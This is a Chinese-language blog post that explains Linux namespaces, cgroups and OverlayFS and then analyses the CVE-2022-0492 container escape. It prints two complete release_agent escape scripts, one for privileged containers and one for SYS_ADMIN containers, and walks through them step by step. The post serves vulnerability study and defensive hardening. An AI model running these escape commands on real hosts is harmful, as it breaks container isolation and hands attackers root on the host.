0x00 引子
从2019年关注的第一个容器逃逸类型的漏洞写出CVE-2019-5736 runc容器逃逸漏洞分析后,我对容器类漏洞的敏感度一直没有降低,并且非常碎片的学习容器和云原生相关的各种原理性知识,笔记记了一大堆,乱七八糟,不成体系。
一直想整理一系列容器相关的文章,包括与容器相关的Linux feature原理总结、写一个简单的容器、几枚容器逃逸漏洞的分析和对比、容器逃逸的特点和共性,到云原生相关的概念和知识,服务网格、K8S相关的安全研究以及各种弱点分析等,其实选题有些过于广泛了,以至于每一个小点我都想挖得很深(不知道这样是不是适得其反总之我有这样的毛病,大家也可以告诉我最想先看到哪个),系列文章被我拖成大概每月几百字的更新速度,不知何时能写完。恰巧近期有一枚和容器逃逸相关的漏洞:CVE-2022-0492 Linux内核权限提升漏洞可导致容器(namespace)意外逃逸。我想以这篇水文为起点引出一些粗浅的知识或许是个好的开始?如果你恰好有兴趣了解一二,就可以继续读一些段落。因为我也是以自己的知识体系学习新的知识,如有纰漏还望指教。
0x01 TL;DR
CVE-2022-0492这枚漏洞实质上是Linux内核漏洞,利用的是不安全的容器配置加上Linux内核的特性和实现上的一点小问题进行容器逃逸。漏洞看似危害大但实际利用需要的条件还是有些苛刻的,不必过于恐慌。至于升级Linux内核我想很多企业不敢贸然操作,那么容器和K8S的基线和日常巡检对于防护此类漏洞利用显得更重要一些。
0x02 前置知识
这个漏洞的前置知识我想大概只讲一下容器原理引出Namespace、cgroup,然后在下面的内容中遇到什么再详细讲一下什么。
容器是一种内核轻量级的操作系统层虚拟化技术。Linux容器主要由Namespace和cgroup两大机制来保证实现。
稍微读一下Docker的官网文档我们不难发现:
- Docker容器本质是宿主机的进程
- 通过Namespace实现资源隔离
- 通过cgroups实现了资源限制
下面我们来真正深入容器,从Namespace开始了解容器
Linux Namespace aka. 命名空间
熟悉编程的读者应该对命名空间有一定的概念,若给一段代码分配一个命名空间,则这段命名空间即相对隔离,也就是说同一个命名空间中的类、属性、函数是可感知的,而不同命名空间中则需要引用的操作。那么对于命名空间中的类、属性、函数来说此命名空间即其可感知的上下文域。
那么放到Linux中,Linux设计了一套命名空间的抽象概念,用于资源的隔离。这就为容器的出现创造了条件。现代容器的背后实现技术基本都是 Linux命名空间。
命名空间将全局资源抽象,命名空间内部的进程看起来拥有一个全局资源实际上是一个隔离资源,命名空间内的变动同命名空间进程可感知,不同不可感知
了解了Linux命名空间,我们要了解Linux命名空间到底隔离了什么资源。
Linux 命名空间的6大隔离
Linux命名空间类型主要分为Mount命名空间、UTS命名空间、IPC命名空间、PID命名空间、Network命名空间和User命名空间。各自的作用如下表:
| 命名空间 | 作用 |
|---|---|
| Mount | 隔离文件系统挂载点 |
| UTS | 隔离主机名,实际隔离nodename和domainname |
| IPC | 隔离进程间通信、信号量和消息队列等 |
| PID | 隔离进程ID空间 |
| Network | 隔离网络包括网络接口、驱动、路由表、防火墙等 |
| User | 隔离UserID和GroupID以及其对应的能力 |
关于Linux命名空间6种隔离的详细解释和示例可参考文档Namespaces in operation, part 1: namespaces overview
到这里,我们已经知道容器的本质是使用Linux的Namespace特性去创建一个隔离的命名空间,它拥有自己的主机名、进程空间、用户和网络等等,让应用程序误以为是在一个新的环境中运行。有了资源隔离还需要有资源的精细化控制,于是容器应用了另一项Linux中的重要特性:cgroups。
cgroups
以下探讨的cgroup均为cgroup-v1版本,cgroup-v2有些变化不适用于本次讨论
cgroups是Linux内核提供的一种可以限制单个进程或多个进程所使用资源的机制,可以对 cpu、内存等资源实现精细化的控制。
先了解几个概念:
cgroups 的全称是control groups,cgroups为每种可以控制的资源定义了一个子系统。一个cgroups把一系列任务(进程)分配给一个或多个子系统。
子系统(subsystem)是修改cgroup中进程行为的内核组件。 Linux内核已经实现了各种子系统,有些可以用来限制可用的CPU时间片和内存量,有些可以计算使用CPU的时间,有些可以冻结和恢复进程。 子系统有时也被称为“资源控制器”(或简称为控制器)。
典型的子系统介绍如下:
- cpu子系统,主要限制进程的cpu使用率
- cpuacct子系统,可以统计cgroups中的进程的cpu使用报告
- cpuset子系统,可以为cgroups中的进程分配单独的cpu节点或者内存节点
- memory子系统,可以限制进程的memory使用量
- blkio子系统,可以限制进程的块设备io
- devices子系统,可以控制进程能够访问哪些设备
- net_cls子系统,可以标记cgroups中进程的网络数据包,然后可以使用tc模块(traffic control)对数据包进行控制
- freezer子系统,可以挂起或者恢复cgroups中的进程
- ns 子系统,可以使不同cgroups下面的进程使用不同的 namespace
cgroup控制器以树状的层级结构所组织。他们以虚拟文件系统的形式出现,权限足够的用户可以创建、删除、重命名他们,每一层的控制器中都定义了资源的相关限制和控制等属性。
下图为cgroup虚拟文件系统:

以下例子可以简单阐明cgroups的主要概念和结构:

假设某个高校的服务器要为专家、学生等类型的用户提供服务,为了保证服务质量可将资源分配如上图。其中左侧是cgroups提供的各个子系统,右侧为树状的层级结构。
cgroups的使用
从这里开始的知识和漏洞相关性很大了。注意以下加粗字体,和漏洞利用的关系较大。在Linux中,用户若想操作cgroup需要使用mount命令挂载cgroup文件系统,命令格式为:
mount -t cgroup -o <subsystem> <name> <path>
其中<subsystem>为cgroup子系统名称,<name>为挂载名称,<path>为挂载路径。
若想将某个进程加入到某一个cgroup的子系统中进行相应的管理和限制,通常的方法是将此进程/进程组ID加入到此子系统挂载的虚拟文件系统下的cgroup.procs文件中,命令如下:
echo <PID> > <cgroup-mount-path>/cgroup.procs
其中,<PID>为要加入cgroup子系统的进程/进程组ID, <cgroup-mount-path>为对应子系统的挂载目录。
大多数Linux已经自动在系统启动时候将cgroup虚拟文件系统挂载到了/sys/fs/cgroup目录中,这个操作是由systemd完成的。但是这个自动挂载目录的操作权限较高,用户也可以自行将cgroups虚拟文件系统挂载到用户权限可及的目录下。

我们大致看下每个子系统包含的内容:

捡几个重要的讲一下:
- tasks:加入到此cgroup子系统中的进程,以PID列表的形式存储
- cgroup.procs:加入此cgroup中的进程/进程组列表
- notify_on_release:用于标记当此cgroup子系统的所有进程都退出后是否运行release_agent程序,0为默认不运行,1为运行,如果在当前子系统中新建了子系统,则默认继承这个配置
- release_agent(只存在顶层cgroup子系统中):当上面的notify_on_release设置为1时,此cgroup子系统的所有进程都退出后以内核权限运行的程序
下面是我以特权容器配置(docker run --privileged --name test-nginx-privileged -d nginx)启动的Nginx Docker容器中的CPU子系统包含的内容和部分配置值:
至此,我们对Linux cgroup了解大概了,开始看漏洞。
0x03 漏洞分析
回到CVE-2022-0492这个漏洞,粗看国外Researcher写的漏洞分析除了照做能复现成功以外,会产生很多疑问,比如:如何想到的这么做?为什么这样算漏洞?为啥要新建Namespace,为啥要使用一次unshare?不使用会怎样?直到把文章中引用的另一篇文章:Understanding Docker container escapes阅读并理解后,才懂得是怎么回事儿。我按照时间线来重新分析下这个容器逃逸姿势如何变成漏洞的。
特权容器中的逃逸骚姿势(此时不是漏洞)
2019年,Felix Wilhelm在Twitter上发了一个容器逃逸的骚姿势并且分享了一枚PoC:
Quick and dirty way to get out of a privileged k8s pod or docker container by using cgroups release_agent feature.
我修改了一些不太好懂的命令,并且重新命名了,PoC整理如下:

cgroup_dir=/sys/fs/cgroup/rdma # 选择一个包含release_agent的cgroup子系统控制器,默认只有rdma合适,可以使用cgroup_dir=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`进行查找和定位
mkdir -p $cgroup_dir/test_subsystem # 在其中创建一个子系统test_subsystem
echo 1 >$cgroup_dir/test_subsystem/notify_on_release # 将test_subsystem子系统中的notify_on_release配置为1用来在全部进程都退出该cgroup子系统后触发内核调用release_agent
host_overlay2_fs_dir=`sed -n 's/.*\upperdir=\([^,]*\).*/\1/p' /etc/mtab` # 从/etc/mtab中提取upperdir,此路径指向宿主机的Overlay2fs文件系统的挂载点,容器内rootfs未提交的文件变动都会在此体现
echo '#!/bin/sh' > /script # 在容器根目录下创建script文件并写入执行脚本(Payload)
echo "touch /hacked_by_tunan_use_cg_notify_on_release_and_privileged_containter" >> /script # 在容器根目录下创建script文件并写入执行脚本(Payload)
echo "$host_overlay2_fs_dir/script" > $cgroup_dir/release_agent # 将host_overlay2_fs_dir与script目录拼接,目的是在notify_on_release运行时指向容器外的宿主机中的script文件
chmod a+x /script # 给script增加执行权限
sh -c "echo \$\$ > $cgroup_dir/test_subsystem/cgroup.procs" # 将一个执行即退出的进程ID写入到此cgroup子系统的cgroup.procs中去触发notify_on_release,在这里写入的是sh进程自己的PID
逃逸效果如图:
有点云里雾里?不怕,我分步骤解析一下上面的PoC,这个姿势最终就是这枚漏洞的关键。
第一步:cgroup_dir=/sys/fs/cgroup/rdma ,找到一个包含release_agent的目录,由前面的cgroups知识得知,notify_on_release的触发条件需要同时满足子系统下notify_on_release文件值为1并且他的最顶层子系统有可执行的release_agent文件。notify_on_release文件在每一个层级的子系统中都有,但是release_agent文件不是每个顶层子系统都有的。直接创建release_agent文件会提示权限不足:

默认符合条件的只有rdma子系统,也可以使用cgroup_dir=dirname $(ls -x /s*/fs/c*/*/r* |head -n1)进行查找和定位。
第二步:mkdir -p $cgroup_dir/test_subsystem ,在刚刚找到的子系统下创建一个自定义的子系统,名字随意。这里我们能观察到当执行mkdir的时候并不像平时那样创建一个新的空文件目录,而是把此子系统需要的属性虚拟文件全都自动创建了:

第三步:echo 1 >$cgroup_dir/test_subsystem/notify_on_release,将刚刚创建的test_subsystem子系统中的notify_on_release文件配置为1用来在全部进程都退出该cgroup子系统后触发内核调用release_agent。这个比较好理解,不做过多解释了。

在进行第四步前,再补一个小知识:Docker存储。
我们都知道Docker镜像是分层存储的,实际上整个Docker容器在运行中默认使用的存储方式为OverlayFS文件系统,默认使用的驱动是overlay2。
OverlayFS 在Linux 宿主机上分层为两个目录,在容器中它们显示为一个目录。这些目录被称为“层”,OverlayFS将下层目录称为lowerdir,上层目录称为upperdir。合并后的称为merged。
OverlayFS文件系统的结构图大致如下(图片引用自Docker官方文档):

lowerdir一般存储的是镜像相关的层,upperdir一般存储的是运行中的未提交容器层,他们都被挂载到了宿主机的文件系统中:

在容器内部,可以通过查看/etc/mtab文件来找到此容器对应的lowerdir和upperdir。

通常情况下,upperdir中映射了容器运行时变动的内容 :


但是容器内部有Namespace隔离,我们无法直接在容器内部运行宿主机的文件和代码,更无法以宿主机的root权限运行。那么若想逃逸,我们需要“借刀杀人”。这个逃逸姿势中,刀就是cgroup的notify_on_release功能。cgroup和notify_on_release都是Linux内核的功能,Docker容器是共用宿主机的Linux内核的,所以我们通过在容器内部控制cgroup来在宿主机以很高的权限运行代码。
继续看PoC:
第四步:host_overlay2_fs_dir=`sed -n 's/.*\upperdir=\([^,]*\).*/\1/p' /etc/mtab ,找到宿主机上的 upperdir挂载目录。
第五步:echo '#!/bin/sh' > /script;echo "touch /hacked_by_tunan_use_cg_notify_on_release_and_privileged_containter" >> /script,在容器内部创建Payload。
第六步:echo "$host_overlay2_fs_dir/script" > $cgroup_dir/release_agent,把Payload目录路径写入release_agent。
第七步:chmod a+x /script 添加执行权限。
第八步:sh -c "echo \$\$ > $cgroup_dir/test_subsystem/cgroup.procs" 添加一个执行后就退出的进程到新创建的cgroup子系统中来触发notify_on_release。
到目前为止,这个逃逸姿势已经讲完了,虽说需要特权容器,但是整个思路还是很妙的。再梳理一下整个流程如下图:
SYS_ADMIN下的容器逃逸姿势(此时还不是漏洞)
Felix的Twitter发完几天后,一名叫Dominik 'disconnect3d' Czarnota(大概吧)的研究员发表了一篇文章:Understanding Docker container escapes称我可以不用特权容器就能逃逸,我“只需要”给容器SYS_ADMIN的能力就可以(docker run --cap-add=SYS_ADMIN --security-opt apparmor=unconfined --name test-nginx-sys-admin -d nginx)。
此时的容器和刚才有什么区别呢?我们发现没有权限新建cgroup子系统了也没有权限修改cgroup子系统中的文件了:


如何绕?
在前置知识中有提到,如果用户想操作cgroups可以使用mount挂载cgroup虚拟文件系统,cgroup虚拟文件系统默认挂载到/sys/fs/cgroup目录下,这个自动挂载目录的操作权限较高,用户也可以自行将cgroups虚拟文件系统挂载到用户权限可及的目录下。于是PoC修改如下:
mkdir /tmp/cgroup && mount -t cgroup -o rdma cgroup /tmp/cgroup # 增加挂载cgroups文件系统操作
cgroup_dir=/tmp/cgroup # 修改cgroup_dir对应目录路径
mkdir -p $cgroup_dir/test_subsystem_1
echo 1 >$cgroup_dir/test_subsystem_1/notify_on_release
host_overlay2_fs_dir=`sed -n 's/.*\upperdir=\([^,]*\).*/\1/p' /etc/mtab`
echo '#!/bin/sh' > /script
echo "touch /hacked_by_tunan_use_cg_notify_on_release_and_sys_admin_containter" >> /script
echo "$host_overlay2_fs_dir/script" > $cgroup_dir/release_agent
chmod a+x /script
sh -c "echo \$\$ > $cgroup_dir/test_subsystem_1/cgroup.procs"
逃逸效果如图:

这个利用姿势的条件还是过于苛刻了,只是通过挂载cgroup虚拟文件系统操作绕过了权限不足的问题,整个流程如下图:
